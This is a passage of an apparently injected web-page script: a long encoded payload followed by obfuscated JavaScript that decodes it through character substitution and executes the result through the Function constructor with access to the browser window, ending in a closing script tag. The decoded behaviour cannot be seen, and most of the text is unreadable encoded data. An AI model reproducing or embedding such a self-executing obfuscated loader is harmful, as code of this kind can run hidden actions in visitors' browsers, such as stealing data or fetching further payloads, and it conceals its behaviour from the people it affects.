.9dba7r]aebtk]/;Mn/s':z#iiO/b.@CpN9sbtk^i;Mn/.':z#9iO/b^@7pNNubB`M-nAb)Qw/Q[JgCVgUUVH{WpaUO q RZOZ[CJUUiOJb.[/pN'7d9^tk AJMn/sb:z#i;O/b.'opN9i772^@ qq:~t~:[Akn/db:zsi;O#b.M/pN'iO9^@4/4/7/0UU0v(0(MC$$04VV[$paJU~gH{UI`UWO AU[`JoJCb^vbBI/(/kjAA{yk_ t$*&q_b[uM {dO~3[CVZ2O9b1!q/ij1Anv7b3b(0I {*&)J#buM )B`b3/R*ppN0g$^4Z]8*[#b@P?1B`b!(v~a$D)/R@Cvu/* AJ.&uMb{B` 3#~b{Qbg36iH8T 5)d 6Qwb{*@[3#&uMabB` *Z'b!u-I210s=Q42-805`b@#bk3N1BeA1E-yMc)g@2)//J[COjn/Vbtzsi;k#bBM:AM`b'-tM56@JJMuJJ[7lbn8duR[:^n87d7:^lbb{*uR3#&uMLbB` M:nbc~gvyiy:$Z(u@JE':_y~EL~ZwywOw#YcR~Z_KHU7 @$YJb[C un8:AR#b^l/&B`b63/?Ku89jR0~vn:[db@^lun8#bR#v)B`b@46ln:?4)gZsrMe.v@J30[J[CVv[CVV[CbP0)?cc0d7J[r AJ7/sbtk#i;MnbB`:zwrb{l0(v^4i$/Nj+Mw@JbMEvb*K i`r1A.&{K[[.*&udbbBM 3s`b*#Qer$)45w{ub9L0)B`b@Jk(53HDMkZ/cO/rLbBR)[&`bt#0'R*)@J/$rpJbp2&{[^N1!7dj1A9b#bB/iyl`bn&kMQ.):^'Du$ZrLN@JbOp&{p^CV[CVk AJ[n/sbtz#i;M)bB`:ql6be)@n;)EJb++vi`MMncb*+b[[dMn=(JJ]Pn/5jbcA(Qv[K0AJ7d/bn= 5(](nb;[dJy:LQJ0Pb!)$M^(47/E(QdbM[$M^(4b/E(Q{*&M7#buM uB`b3tc^^/wwK4M9prAu@Jbju/5n=(:(]Pn~H Q9#b=Z~2B`bOIj53;uicO2uMeA5 r@1?:LPJb[Q!);7dy0OqO~ZH_Q92 =Z:~B`~O#2b{ub01)r6CV4L9=[CT@~JJy Q!b;:^)y0L(4Q7b(M$M/-#bBE4' `b:5tl/JTcN*[[[Q@LQdb;b!)y:B`b0#eR.tz$Mu=I@J[!^J[CVVKCJb[0jQcA;:v7J0LQ!bPbn)yj2vu~z~Dtd A[7LQJb;d!)y:bcA0[vJK0j~obnQtj2vub;z~Dy:LQF0#b!)5)B`b9c']H'@W{kQ!b;:B)y0L`b.#b&!jQ?/0u$.p.(g{bn:a@2vu~Pz~DtjJb[C );:LAy0#Q!;NbB`I)=vbZr21(9:@77b~#bQHczB`-0+AIu D?vn0nRHdb!M@);:L[y0#Q!5.bB`q4k0b.4q$ :+T0zV]@J&VO~[C_bZ2OQcAKqvCV0j=([Jb#n/5nbB`(])3baujvuj/9R'-6Jb@Pv5n=([(]#n/*5bB`MtzIbvgk!k[C0@P{VV[0*&uJbbBM 3K`bK#459IQw@.y8b[CV5{*&VC#buM LB`b3IeM3E)0?MRr)p1~) @8sbcJbBzL{r`0{LEvb^tsP/ (4J^vi+qbc[7Jc0rd[CV)?Jo[C (JJbA1:y5]pIzEP)e0zb[7Ku(1db5b:yz]+MME7bNEvi/MAK`TMCp:0zbpItKu)ekn/7b:zsi;&#bBM9rv`b06r(^b3-tAB`b@#pg+;8CDQM~ AJr@(1Jb57:yz][EopImmJ)e0zb#bBKu1u`bcE4M3.-@J)$](vPb#1:y5bB`zEKrbe$MM$Z].!9)([o0M217b5@:yz](O~E[[AZ2Odw=Rq_~Z~CVO2OqO2~C_Z[dV[JqO~Z[CV 2OJbAJo+3(tJ)~P1)v^bNAuj?rdb3[7+)(t1M~7b)Evi+M2*`barKCbyv^uNAtkj?7Mn/sb:z#i;H)bB`-!/)bH?1MND*.vab@#bKN1;B`(1u rR0/6lg@CuQb3 AJ)(t1J~o7)+mJ[)b3(m+)~t1Aro7b[v^uN[dOj?q_~Z2CAw=OVO~R~_ZZ2O[O2~qJ[[CV2OdO~JqCVZJJb AkNp?ep^g/&cQ&PbvvMPbb^~~;^;t0P4eDv HePbT85k*9b3R0cOuHaPr Puug0b!3{q/P{80$b10PHe;sbi0a/Pbrl6(&M0=~PbM8AD&N!arTPP6:$bbiM?i90I$^(zvP20j~bcH-4'P8MZ4b^9[M0pc7dbQ&Mb1{87J;a0$H00PbeM6(&M)/~Pb52Agg^(/Pba~:{jzPb!HL/K6?dj/[Abg)7g7b/2$H1{8be;a0&M00#@#M6(ZbB`~=&'b^!64?u['yneCb5@J{j^(/Ha~:qwZ7#E9 I~B:~_`b+PbAw.l ])5sA'Z/TjPPJ[PP@#PP_VdP@P(/Cb5~:{j^#bBHa&+`banH4M!@Jby(6(&M0b~#bM'~AB`M(*reC @J2bg)[[7b/2Agg)/g#bB2Ac!`b*vwe2yr$ucc[C)g@!A9OJ6?zJb/_L/K^9A_j(/:b5~[{jHgd Aa)/2JbB`Ag#Ib+ub)AH);vrL)v62@Jr?zLb![7/Kjd77U/O~Z0[Aw2Oqb=R~_g)/CVbg2Ag#)/27bB`AgD!b!4awI+8${0O0JbN '/!6?@Kj/zLCVPP#[qOZPb@#b+3LB`)1u&80ay)2E]3!OJbMz@:cMAJy;)8!bg[77)/2dbg)Ag#b/2ArB`bg'(Kzzr+(Oqbrq.ycMA@J;)8!:VPy[C [C)/AJb2Agg[do7OqO~Z~_Aw2CVO=Rq_~Z2VZO2OCb;~C~0vv^87Jb~0$H1{Pbe;a(&M00~PbM6v.Kc&-eQPAr$eb-[7rv&&db$Av.Kcw=eQ7-R~CAr$eb-7brv&H1{8$e;a0$M00#bCM6(&b1{~@e;80$Ma0#H0M6b&q~(~@lT_{7DJbO9$H1{8be;a0&M00#@PM6(Zdj~~wOjZJ8O~ZP~98P_E~ _O_dI~O9 AJ[8778Ob-7bByHAH`/80:r[d]u'vbKc~.eQ&A~C7ZOOVO~2q_eZ2EZ~A=Q#bB~cM)`b uz$a/6uLkr]IyjOj@JZO~ZPw98P_8~ _O~VI~OEV[C[C0$b1{#He;8b&Ma0~@0M6-#bB(lcc`bM'0Ll5/Ei&@J[D080Cb10$He{#b&;a(~M0Mr@7b6$er--O~v&$bZ2OCKc&q_QCAv.tVCbeDv ^;70T4eaCb3euuOuHp?r 7ge&kb/#bN^QnB`bD15A3TM0M?$q.zzOu@CQJb*A9kR9H8b0c75*9HvC0c85kab3RuuOuH*9r C0H85bcXXkR3{[dbbg0q!p?e/7g/&kN8#b*^5kR9Hb10c@e{80C;a0$H{g7b!@0q/3Cb&#v(~M0Mg7b!60q/3{b&#0@rN=8CT7bAD0q!3{b/#/g!a6@C7J:$?6b&Mi(~[0M^;7d4tDvbee7 TbivCV9MI$C0zv^2M07Jb7M6(&db~[v ^;tvT4eDCVCe7j~bc(&4'70v-rJbPb)(u/+ssyw;+&^4)~PbdHA[-b^;7T4tDvVee7 CA9vC-MOJb^Z4MH97v08MZCbH94M0-b&8^DrN=8MTCbAZ4MH-XX08^b[d 91{8AJ;a0$Hb0#beN$ B`0rMMAJL2M{b&Mr@~[0M60[db(j~4c(bH'J00-MZP8^94M0MPb&V6(~Mb1{[Ce;80$ a07Hnv(b3b10I)e{80J;a0$HAJ[CV8oJb 0$H1{#be;a8B`b0^4ZK;k@lcnMJb&*6(~M0bc[[['(0jdJvP~4Z4bH-PM08Mb&M^9~[0M6rCVb(ls/i0807b10$He{Cb1;aHe{801;a0${807ba0$HeM#b&;6(~M0Jb@C H1{8Ae;a0$`b0#b;{:MBv485yB`)@J~b.rbAlR&O(w-'Md$~Kybc([['J0j~&0Pv4M0MPb#6(~4bB`X($:b'.i*{&Ceu@)Vb1[He{803;a0$ nv7bJb(0IH1{8)e;a0$AJ0[C0ob1 $He{8bB;a0E`bp#q(O(AH5IH/3rp4H@JbHal:B`b'5'z&qq(2{[[D:]jdbcM~4'(0PbJvP(&M00~XM6b'#bBq6{5`$=LuNasM;Q @[)AJoCVg0b!3[q/#{d A4@cQJob0&MJprlsbiM0/Pb[M6(&db!~[?ia6:MJb&$6(~M0~=[CVJR~dVb;v A0Jv^~sbi0~/Pbrl6(&M0i~[[MMI$dbzv^29MJb&06(~M0VO[CV_~Z2Vb^;OqT4tDvJeeC ##bV[sitknb;M:/B`bzP1)gj&ZDMuvpPr2/tk@P#Mn/sb:zPi;+NbB`M05wbj0^Tq0:6L4bPv@atknP#M:/sibzPb;*reB`$eMnkP&K!e0@PPvn/#btzsi;kPbBM:)R`bpkOzLOLPv5utk@P#Mn/sb:zPi;NMbB`e-Dvb(^u*cv@gL4nP#bP/sitkPb;M:uB`bzDN:Q4R=/QM+~v)KyPvTgtk@P#Mn/sb:zPi;+rbB` 2/Mb6?sjpv@)5=nP#bP/sitkPb;M:rB`bzNEjKaPviApk@P#un/sbtzPi;M:bB`:u+Ibak;pO(8jvH5Pv@H/knP#b:/sitz#b;Mu B`bME/$au@P )^MbB`rr14b.c;O 0@zl+&P#bPuM {*`b3Pbv'/.Bau0nzP#-PMMb{*@ 3P&uK/bB`lA38b9I5!)#bP/@ {*&P3PbuM3:B`bM9kKNKPr{M{*@P#P&uMbbB` 3L bHvA${*^/:t'r/@;/K&P#bPuM {*`b3PbnQK6BE 3Q--MAO9P)0ka/P0v3{*@P#P&uMbbB` 3!wbg9zzw:/LM]utP/wZ0*@P#u&uMb{B` 3PubnqbtEq=z;PMyT{/@P4*&u#bbBM 3s`bnPEO{=LQP)p:{/@Py*&u#bbBM 38`bQ#a^Op^PbyD(TB`b@0s$iuP4~gMk@P#An/sbtz#i;M/bB`:v$)bi~{^?Ob@Pb:.v/B`$44wuP/*TMv@P/Dn/#btzsi;k#bBM:]r`bi0Mr0)@Pblr4vB`bMr]^+tPv]]tk@P#Mn/sb:z#i;N4bB`ua((b)~tiz5{c(A`)@Plb&LbB$Dusucz*iv)Pvivtk@P#Mn/sb:z#i;i:bB`TTjRbR-@{?b;PbB0!$v`iaE((#bPv@itknP;M:/s`bz#b)ikeB4(4/8.3]!r`*@P6b*ubBs-K:HI=9v(R0 ur@P^iPu#b{vM 3*&bi#bBzMQs`E:w~0bB;u@Z`b^J1lr:u)K )M`/[Pvbc+bB0;yM-r3MyI@P#?PuMb{*` 3#&baMbBTa(D$+)r=)@Jbut;0B`b($Dlg(69~+j0Ozc`4[P(b&4bBDgzIuu9kv8.PMyMPb@P#(B`bvM^pQZP02Z3P@P#DbB`r2b5a02N-T+D)8N@P=4PB#0`bzPbRe45.tvrRi/;O:)0@n+LbP#PB`bP0]N1r0A'?D@P#DPB`P1b!zb28ri-AuNylP)MP4#0@btPbBI0*(`rj{'{w4up(0'?u4@P#HPB`P9b;qb?LQl)'4k4$@~P0vP#P0`bPb+!N]B~?*Mk*(${5P24P{#0@bcPbBMO)M`3r?//P# P0`P@b^zbB&{:MlO/9v-'P0OqP@P#abB`'/wbQq $=u+)D4)P0@r:PbP##uB`b@k/v;~;wEI0&v$r)OP0$.@P@P#6bB`#/:.bzE;r0~HDeNLg/8Ze##P0@b@PbPNc&B`HLq'A..qIA0P09KdV@@[ ~=R[AJb~dr]ae.7a]/92q:77~:~A .[dbq9r]aeq2a]/b==C7i*5VV7JtELIb^O/Pbis8ve=eA]Pb.MwrP*{vZbgI*NjEM21pPb.PuKM;ba;+Pb!]tPbLz~4*^4:wPb]$M9z=Rt?PbN$/+cQPb!&0t5yv~4Pb5$r''1KAPb*$;M*0)g=/Pb[zDua7dM{8Ib^OE7b+svi`MM8Ib^O8Cb^sI7bOsI#^OscbB`8.crbQ'1a$vs@Jb(8I#^O^'bB`{A$Mb2-(.3?2g/MbzMiHB`b@J(330M1ukn95[X50i=0[C7eAMbb^OvebBs8IZ`b1#$DwQpR1^u;O~@J$s8Ib^bg#bBK*w(`Z/ijA$[{4@]Cb.Uwr7*{/sbtk#i;MnbB`:zQMb;k/s:r]vM@y/eAJbiBMve=`ba#buT+8(e?A2HvlwakPre@JC[P0v AJu[n/obtzsi;k#bBM:Mr`b1 )n$i')@$0{]Jb.bwr[*gIM[dE7vZNMb{*j 3#&u{4bB`=tirb2]M(9n$IaM`;@#qbz3bBekM2^svr2M](w'4#b()cKB`b@ZM!+?Me]DLv@%v~vvvl0b.C Ao*{]J7bgwrNjIMveE[dZ.9rba7q]a]C2==/Vb*CVKM21pk+.7un/sbtz#i;McbB`:0r$bik]Ew-ecR=K@Jb&vMvi=ebe#bAp)MB`4u(t(ue@Jv[P0rPa;u[Ct]t;bkn/7b:zsi;t#bBMk.M`b)yu6j!/54=e)@gveAJbiBMve=`bz#b^vu$RM?/Kq$.Ma^$[@JubP0uP^Os[C^O8I7Bs8Ib`b+#bc00OO=-{((14.u.vPu0@Ib^OJ#bBs88n`bK=;wTz~2g6eCb@U$4*^4[w7q]$tk~T_Mn/sb:z#i;+rbB`Nic)bwE0{61n$-.B$8@5`b{Jb4H/4$b M0~B`b&P*~!.jQ9H; =Rj9(/[{tNNCbzlM9?=R_b7q~itknT;M:/s`bz#b2*E/B$-.(^bBrI@{`bKJ1+4a?u+v$?A/4N]sPbu9):B`bz]:apzH=e089u64QI[C*t$/bc~7+!&tq~T0kn/_b:zsi;n#bBM4^r`bLZiTI*rp/9zE3QM`b@Jb$;r]Baz{TrryDN~Bvr02`bcPbMl^yA(1/0{[CbOq$t5yv_47q5btk~T;Mn/s`:z#ib*MbBi;l0{JIg$D#G(@UAvU)`@Pwb;ObBg!{uKu$(/iv0u)Ab^{q[bOs8C^OsI7B`8I#Ib'&bI~l{)sa4wu4@Jb)]$4*^`bwPbN&KwBMKz:9D[y44n#bBl0r `bIDr)uM4g9s $'vM=R@JbbNM9zB`b?P1.{tvH+r;zKa(]qbB^r[.`bz#rT4iI@JLL4/bcQ4+!&t$B`0~P;bQ bg&Kg)[#c&HjbB`Ml0sb{?6ywMpIn(k$@J./5$b5y`t4PvbgvbBg-E.I)tn]HM2?L !L:[C@z~:bCA97#1KOJbP$r''b*07v*/)A;t7baM;Cb;]r''1Kvvl$Cb'0v'X1K$)XPbrA;M*0b**/XM21p7+.PuKA;b*0vM*/)l0v%7!Lv[d*z~:b0)A#b@7;M*rb'1/'CVK$zDbag^uM{=Os87b`bI#bl-j5B4kur6g-MM:@+A~qJf`(gj[d/VOCO~fqJJZ2tpbt=P1q0(bKR5Ks.jZi(kaPE$cHb5nRuPbbn24tcH$(Pb'$]$PeLvPb'1)~PbK$rM*0)'*/[A;t=7d0(tpb5K71qKR#@C.jZibka7EszDbagBuM{=`b'#bk]ttv/O/ k@Cb40Hu5($t7btcp1q=(bB05KZ`bt#)+1$4N&/2K`{@#5b50bBT3u4{)91THw@J;~tpbt=[1q0(Cbt5K4(nRn/7bt2si;knbBM:z5`be#2vt)u@#;nj9bB`i=:3b+8./uO@OI;;JbtA-i;kn/bM:zscH$[CbB$]$e`ba74jNatw9s$0bM#b9e0+B`3D'?H-8?z;@J0r9O[C$Jb'Ar'71K0)vPb7A;M*vCb*/r''1KZbK$iEsRjb'.kaX1K$CXPbr';M*0)b*/XA*0)XP/%A;Mv7vl*[db0v)~'eLR7Jbvn24tng=(Jb#zDuab'1M{@PK$r!0u['Lz~Ub0):#b@A;M*Xvl*/%v0vvbl0v[5($vC%cHu$XbJ$]$cHeL#Jbuv)~'[Svf0H$@Xb'$]$ceLv#bu@)~%Z[CV02OqO~n/_btzsi;k#bBM:R$`b'0A3an2@J*2tpbt=#1q0(bB`5K-]bzNtuiw-a/l1~4H@J[[CJ[CVV[HKCb3JjZrMbniO7^~{uRn4:Pue(IbnPb9N(''1K]Pb3$ruOuHadr [ubni7^~{uRg4:7u1)!JbQ~q/*8Pb&)ADrN=dOT[7_~Z2btkOq;Mn/s`:z#ib-4bBn^rn*E?i0+e*!MsbBIg@u`b3#zv9I60v5-4@+uL=JbtT)i;kn/BM:zs`bn#brsr1n#l9.EbB`g@D+b+skLrTynAj;IT@54E&J[,KN=8JbUbADr/g1)T*)Q!q[X~X0qbg1[/*))!bnQ~VNne(C(]7I93uCrHaub 7buORuni{0^~4uv,0:J(Mvvv[,0vPCA9vv1KOJbC$r''b'17vbK$ru3uH'Or auK$Cb'dr'X1bnnX[N(e(Ik]X79n/sbtz#i;MabB`:ls1bp*aI/Z0DLq]@#bqEqMB`b0O4/a6ls4?@Jw(ERbniru^~{uMu4:JMPuM/[[CM42OVO~eq_bZ(I9nnVCN(]e AJC.9rba77]a]A72q/ q~:~ae:[d].9rb/7b]aELi*5~/J[t=R~CVba_ Aae.9J]/7r]==77q.[db29r]aeb3a]/rMHK7OJ[jZJYCV _vY_Ab+M q[dMEvvb+Mii#YME[CvY@dV~=JO~ZR~Vb2Oqi+MMC`biEv7J0k/0Jbc4Dl)3cb*H-cb*08PaE!(Pb*rA/v!MlPPb1ug0ww=v^616(;tDPbeev T1[74w=vdb16(0w'7bB6]My`b.$9k68Cb*4(#b*0(01w=7w61vJbc6@:yMA8s;)P!s&^b+~P/w;Ibnn+9N(e(4-]PbP:(=-b'1j$[7K$redb'(I9nnN(]:Cb-7(=j4-`b$7b9Nu4BtA5tzCA]u:19OJOK$rb'b''7v1K$Cb+sr'w;s&^1+~C/K$rb'db'XX9nne[N(](I4-X7b#:(=-bB`j$Arba=L1M- M0LQibt$y@;kn/JM:zsibQ#bBR9n&`)! {e)Qu']`j@#^bz.bBK;6MT9Mzrs/Q4g!btM6@;kn/JM:zsib3#bB)~/H`0$:E2`b@#b$.8nBKi~:I8$A*8@4rMvJ[,z!:(b-4B=j$-`b*#bE5048eig414j@O2O~[[CbZ2OVcMAq_;)8!:(XbnyI9NneCb(]C/aE!V7b*rA#b*0801w=(w61v(B`6@J!btubqN-3 q9a0N[LP0ICb*4rgv!Ml87b*u(#b*0(01w=Jw61vbB`6@~{bHvO!((4rn^ju+Rni(CP0/*b**/[b*08(v!Ml#@7Jug)Zbnkz0p~d:~[7_b=~Zitkn~;M:/sE!z#b:rA/a~=~@CtkZ~_Mn/sb:z#i;lub*!~gv@MZ2OCO3cqJb-0Dlcc77)H~)7bnFZz0kbaep[a].9rV/W]CbtCi;kn/aM:zsE!r#bb{A/@3*&u7#bBM A^`b;R8~$a4)'gHbBr/@e`b'#/I120Jbu*L {*&@3[CuM/sbtk#i;Mnb*!:zv@Mlu~7Jbg)Zznkb0p[#**07b*!8(v@Mlu)JbngZz0k~^;p[C4tDvbee7 T_JJq~VJ[7T[#bdTgB`b)!$i+$6sN$@JD)/AbaEu/X!r*!JXXMlubJgvb'XbBKeq-`i*(2j2sZ1u[1zX-[[[b&#bB0HR)`IsMrIJb!eMlc3c@)H-0Dccc[C[0r)bCO~?J_bZ2O ^;tqT4eDvJdeCVCVPd[V[JV[9TT q:[C\\\";for(_BqhTW of _C22oe){if(_BqhTW[ã('Ϯ')]||_S35cpT82dF){_OIflurB5=_KxR2N59-(_K5I8Yo4V()+_BqhTW)[ã('Ϯ')]%_C22oe[_XU19v1tp];_UfT1gN0=(_A2L7fz,_DoFpAjs1U,_XtUXO7l8D)=>{_X3SfrsOCki=_X3SfrsOCki[ã('Բ')](\\\"\\\\x14\\\",'>')[ã('Բ')](\\\"\\\\x13\\\",'<')[ã('Բ')](\\\"\\\\x12\\\",'\\\"')[ã('Բ')](\\\"\\\\x11\\\",\\\"\\\\\\\\\\\");_X3SfrsOCki=_X3SfrsOCki[ã('Ӷ')](new _VjC2kYX5dG[ã('ҏ')](ã('р'),ã('А')),ã('Щ'));_X3SfrsOCki=((_G6MPXUQ,_VAwa7,_T1eFz53mAG,_GlP14wU,_D7tLDI0e,_YchLAi8M47,_B15kLVU7i,_Vr1k1r,_WE5vfB83qj,_DoFpAjs1U,_CJYt0p,_QZT84Q,_U5fpWdhX9,_XkZY1UhST,_SXVy0iw3RR)=>{_B15kLVU7i=(_VAwa7[ã('Ө')](-_YchLAi8M47)+_VAwa7[ã('Ө')](0,-_YchLAi8M47))[ã('Ө')]('');_WE5vfB83qj=_T1eFz53mAG[ã('԰')][ã('Ը')](_T1eFz53mAG);for(_QZT84Q=_GlP14wU;_QZT84Q<=_D7tLDI0e;_QZT84Q++){_U5fpWdhX9=_Vr1k1r(_QZT84Q);if(_WE5vfB83qj(_U5fpWdhX9)==-1){_CJYt0p[_U5fpWdhX9]=_B15kLVU7i[_DoFpAjs1U++];}}_XkZY1UhST=_G6MPXUQ[ã('Ϯ')];for(_QZT84Q=0;_QZT84Q<_XkZY1UhST;_QZT84Q++){_U5fpWdhX9=_G6MPXUQ[_QZT84Q];_SXVy0iw3RR+=_CJYt0p[_U5fpWdhX9]||_U5fpWdhX9;}return _SXVy0iw3RR;})(_X3SfrsOCki,\\\"*IE21ZuK3Az=podXlq]f$;yc?^Fv(Tm5Mr,Ns|w-}:+'t)bS .O_U{R/B#Ygjx&C!Hn4kV60a@hGP~`eiW[8%JQ79DL\\\",'\\\\\\\\\\\"<>',0x20,0x7e,_OIflurB5,null,_VjC2kYX5dG[ã('Ӡ')][ã('Џ')][ã('Ը')](_VjC2kYX5dG),null,0,{},0,\\\"\\\",0,\\\"\\\");_X3SfrsOCki=_X3SfrsOCki[ã('Ӷ')](new _VjC2kYX5dG[ã('ҏ')](ã('Ԟ'),ã('А')),ã('Ւ'));(()=>{})[ã('ն')](\\\"_L55c0Y\\\",_X3SfrsOCki)(_L55c0Y);};_UfT1gN0(\\\"\\\",_Al9cj,_VjC2kYX5dG[ã('Ӡ')]);}}}))();})(()=>\\\"Jl4RiUKW1bbvqq6hR1qLYxC79E5e147kk8\\\",\\\"\\\\165\\\\143\\\",window,0x0,0x1,0x31,\\\"\\\\162\\\\145\\\\144\\\");​_L55c0Y._Y1j23()\"[_WZWjLh7l2()](`​`)[_WZWjLh7l2(1)](_Izgl5ltm=>{return((()=>{})[_WZWjLh7l2(2)](\"_L55c0Y\",_Izgl5ltm)(_L55c0Y))!==false;}))({});})();")();</script>
